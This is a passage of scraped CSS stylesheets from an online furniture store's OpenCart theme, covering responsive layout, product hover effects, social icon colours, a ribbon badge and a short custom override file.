  .pav-megamenu .navbar-default {
    background-color: transparent;
  }
  #header-main .inner {
    text-align: center;
  }
  #header-main .inner > * {
    display: block;
  }
  #pav-mainnav {
    background: #353D41;
  }
  #search {
    right: 15px;
    top: 106px;
    z-index: 3;
  }
  .megamenu .navbar-toggle {
    background: #394044;
    border: 1px solid #454D50;
  }
  .megamenu .navbar-toggle .fa {
    color: #93999D;
  }
  .btn-top {
    margin-bottom: 10px;
  }
  .product-cols {
    border-right: none;
    border-bottom: 1px solid #ebeef2;
  }
  .img-responsive {
    display: inline-block;
  }
  .box-module-pavreassurances .column {
    border-right: none;
    border-bottom: 1px solid #ebeef2;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }
  .tabs-group .htabs {
    min-height: 0;
  }
  .product-extra .action {
    margin-top: 10px;
  }
  .product-list .action .wishlist span,
  .product-list .action .compare span {
    display: none;
  }
  .product-block .wishlist a,
  .product-block .compare a {
    opacity: 1 !important;
    filter: alpha(opacity=100) !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    visibility: visible !important;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  embed {
    width: 100%;
  }
  .wishlist-info td,
  .wishlist-info th,
  table.history-list td,
  table.history-list th,
  table.order-info td,
  table.order-info th,
  table.compare-info td,
  table.compare-info th,
  table.pav-checkout-product td,
  table.pav-checkout-product th,
  table.pav-shop-cart td,
  table.pav-shop-cart th {
    border-right: 0 none;
    display: block !important;
    float: none !important;
    text-align: left !important;
    width: auto !important;
  }
  .wishlist-info tr td:before,
  table.history-list tr td:before,
  table.order-info tr td:before,
  table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-align: left;
    white-space: nowrap;
    width: 50%;
  }
  .wishlist-info tr td,
  table.order-info tr td,
  table.history-list tr td,
  table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
  }
  table.history-list thead,
  table.order-info thead,
  .wishlist-info thead,
  table.pav-shop-cart thead {
    display: none;
  }
}
@media (max-width: 480px) {
  #search .input-search {
    min-width: 0;
  }
  .product-list .image {
    float: none;
  }
  .product-info .carousel-inner a {
    margin-right: 0;
  }
  .product-extra .cart {
    clear: both;
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .newsletter_block .box-heading {
    width: 100%;
  }
  .newsletter_block .input-group {
    clear: both;
    width: 100%;
    padding-top: 20px;
  }
}
@media (max-width: 360px) {
  embed {
    display: none !important;
  }
  .nav-tabs {
    border: 1px solid #ebeef2;
  }
  .nav-tabs > li {
    border-bottom: 1px solid #E9E9E9;
    float: none !important;
    margin-bottom: 0;
  }
  .nav-tabs > li .active > a,
  .nav-tabs > li > a,
  .nav-tabs > li > a:hover,
  .nav-tabs > li > a:focus {
    border: none !important;
  }
  .social > span {
    display: block;
    margin: 0 0 10px;
    width: 100%;
  }
  .btn.btn-theme-default {
    padding: 4px 12px;
  }
}
.product-block .img {
  -webkit-transition: left .7s cubic-bezier(.75,0,.175,1);
  transition: left .7s cubic-bezier(.75,0,.175,1);
}
.product-block .pav-colorbox,
.product-block .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  top: 50%;
  bottom: 50%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .pav-colorbox {
  margin: -10px 0 0 -60px;
}
.product-block .product-zoom {
  margin: -10px -70px 0 0;
}
.product-block .wishlist a,
.product-block .compare a {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.product-block:hover .product-zoom,
.product-block:hover .pav-colorbox {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.product-block:hover .product-zoom {
  margin: -10px -35px 0 0;
}
.product-block:hover .pav-colorbox {
  margin: -10px 0 0 -30px;
}
.product-block:hover .wishlist a,
.product-block:hover .compare a {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.effect {
  position: relative;
}
.overlay {
  background: none repeat scroll 0 0 rgba(227,242,253,0.2);
  height: 100%;
  display: block;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.4s ease 0.2s;
  transition: all 0.4s ease 0.2s;
  width: 0;
}
.effect:hover .overlay {
  left: 0;
  width: 100%;
  opacity: 1;
}





/*Change icons size here*/
.social-icons .fa {
	font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	color: #FFF;
	color: rgba(255, 255, 255, 0.8);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
	border-radius: 50%;
}
.social-icons.icon-rounded .fa{
	border-radius:5px;
}
.social-icons.icon-flat .fa{
	border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
	color: #FFF;
	-webkit-box-shadow: 1px 1px 3px #333;
	-moz-box-shadow: 1px 1px 3px #333;
	box-shadow: 1px 1px 3px #333; 
}
.social-icons.icon-zoom .fa:hover, .social-icons.icon-zoom .fa:active { 
 	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1); 
}
.social-icons.icon-rotate .fa:hover, .social-icons.icon-rotate .fa:active { 
	-webkit-transform: scale(1.1) rotate(360deg);
	-moz-transform: scale(1.1) rotate(360deg);
	-ms-transform: scale(1.1) rotate(360deg);
	-o-transform: scale(1.1) rotate(360deg);
	transform: scale(1.1) rotate(360deg);
}
 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}




#best_down{margin-bottom:10px; width:90%;}
.boxlr{height:500px; max-height:500px;}
.boxmaintitle{font-family:Arial, Helvetica, sans-serif; font-size:20px; font-weight:bold; color:#414141;}
.boxtitle{font-family:Arial, Helvetica, sans-serif; font-size:16px; font-weight:bold; color:#414141; padding:10px 10px;}
.boxsubtitle{font-family:Arial, Helvetica, sans-serif; font-size:24px; color:#414141; padding-left:10px; padding-right:10px; padding-top:0px;}
.boxtext{font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#414141; padding:15px 10px; line-height:22px;}


/* START RIBBON CSS */
.ribbon-wrapper-green {
  width: 85px;
  height: 88px;
  overflow: hidden;
  position: absolute;
  top: -3px;
  right: -3px;
}

.ribbon-green {
  font: bold 15px Sans-Serif;
  color: #fff;
  text-align: center;
  text-shadow: rgba(255,255,255,0.5) 0px 1px 0px;
  -webkit-transform: rotate(45deg);
  -moz-transform:    rotate(45deg);
  -ms-transform:     rotate(45deg);
  -o-transform:      rotate(45deg);
  position: relative;
  padding: 7px 0;
  left: -5px;
  top: 15px;
  width: 120px;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ff0000), to(#ff0000)); 
  background-image: -webkit-linear-gradient(top, #ff0000, #ff0000); 
  background-image:    -moz-linear-gradient(top, #ff0000, #ff0000); 
  background-image:     -ms-linear-gradient(top, #ff0000, #ff0000); 
  background-image:      -o-linear-gradient(top, #ff0000, #ff0000); 
  color: #fff;
  -webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.3);
  -moz-box-shadow:    0px 0px 3px rgba(0,0,0,0.3);
  box-shadow:         0px 0px 3px rgba(0,0,0,0.3);
}

.ribbon-green:before, .ribbon-green:after {
  content: "";
  border-top:   3px solid #6e8900;   
  border-left:  3px solid transparent;
  border-right: 3px solid transparent;
  position:absolute;
  bottom: -3px;
}

.ribbon-green:before {
  left: 0;
}
.ribbon-green:after {
  right: 0;
}?
/* END RIBBON CSS */

--- FILE ---
content_type: text/css
request_url: https://www.melbourniansfurniture.com.au/catalog/view/theme/pav_styleshop/stylesheet/local/custom.css
body_size: 364
content:
#header{
  margin-bottom: 20px;
}
.box-content ul.pav-category{
  margin-left: 20px;
  margin-right: 20px;
}
.box-content ul.pav-category li{
  list-style: none;
}
.box-content ul.pav-category li ul li{
   margin-left: 5px;
}
.custom-menu.pav-header-center{
  z-index: 9999;
  position: relative;
  margin: 0 auto;
  width: 100%;
}
.product-info .product-extra .cart {
  margin-left: 0px !important;
}
.product-info .product-extra .cart .action{
  margin-left: 5px !important;
}
.cart-content #quote table tr td:nth-child(2)  {
  width:30%;
}
.cart-content #quote table tr td:nth-child(3)  {
  width:68%;
}
.productcarousel {
  margin-top:20px;
}
.media-body h3, .media-body h4 {
  font-size:13px !important;
}
.contact-location{
  margin-top: 20px;
}
#contact-map{
 margin-top: 10px;
}
.product-block .name a {
  font-size: 13px !important;
}
.price {
  font-size: 14px !important;
}
.price .price-old, .price .price-tax{
 font-size: 12px !important;
}
@media (max-width: 767px) {
  .pav-categoryproducts .tab-nav {
    width: 100% !important;
 }
}
@media (min-width: 768px) and (max-width: 991px) {
  .pav-categoryproducts .tab-nav {
    width: 100% !important;
 }
}
#tab-description ul{
  list-style: none;
}
#Feature{
  margin-bottom: 5px;
}
#nav{
  margin: 5px 0px 5px 0px;
  border: 2px solid #C1BFBF;
  border-radius: 10px;
}
#header #cart .content {
  z-index: 10000 !important;
  right: 0 !important;
}
#footer .footer-top .custom{
  padding: 30px 0px 0px 0px;
}
#footer .footer-center{
  padding: 0px 0px 10px;
}
.box .box-content .pavblog-latest {
  padding: 10px;
}
 #search {
        z-index: 99999 !important;
  }